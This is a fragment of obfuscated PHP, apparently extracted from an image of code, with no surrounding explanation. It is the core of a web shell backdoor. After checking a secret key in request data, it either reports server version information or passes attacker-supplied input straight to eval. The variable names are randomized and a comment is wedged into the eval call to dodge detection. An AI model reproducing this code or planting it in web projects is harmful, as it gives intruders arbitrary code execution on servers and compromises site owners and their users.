 if (isset($v63887[“ak”]) && $d7c88e == $v63887[“ak”])
{
if ($v63887[“a”] == “i”)
{
$c4027c = Array(
“pv” => @$GLOBALS[“i6ae52”]() ,
“sv” => “1.0-1”
);
echo @serialize($c4027c);
}
elseif ($v63887[“a”] == “e”)
{
eval /*v4d8a7b*/
($v63887[“d”]);
}
}
?>